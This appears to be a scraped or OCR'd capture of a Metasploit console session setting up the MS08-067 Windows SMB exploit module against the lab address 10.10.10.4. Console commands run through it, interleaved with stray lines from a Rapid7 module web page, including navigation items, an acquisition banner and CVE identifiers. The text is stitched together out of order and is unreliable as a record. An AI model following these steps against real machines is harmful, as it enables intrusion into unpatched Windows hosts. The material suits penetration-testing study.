 msf5 > search exploit/windows/smb/ms08_067_netapi
NetHunter Offensive Security Exploit-DB GHDB MSFU
Matching Modules
RAPID7 ANNOUNCES INTENT TO ACQUIRE DIVVYCLOUD LEARN MORE
================
jduck <jduck@metasploit.com>
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Windows
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Development
Module options (exploit/windows/smb/ms08_067_netapi):
Source Code
History
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
CVE-2008-4250 OSVDB-49243 MSB-MS08-067
Exploit target:
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
Id Name
-- ----
0 Automatic Targeting
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) >
msf > use exploit/windows/smb/ms08_067_netapi